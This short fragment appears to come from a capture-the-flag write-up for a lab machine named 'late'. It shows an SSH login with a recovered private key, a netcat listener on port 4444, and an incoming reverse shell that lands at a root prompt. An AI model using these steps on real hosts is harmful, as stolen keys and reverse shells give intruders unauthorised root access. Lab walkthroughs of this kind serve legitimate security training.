 Connection to 10.129.227.134 closed.
❯ sudo ssh svc_acc@10.129.227.134 -i ../content/id_rsa
❯ rlwrap -cAr nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.227.134 52028
bash: cannot set terminal process group (2361): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/#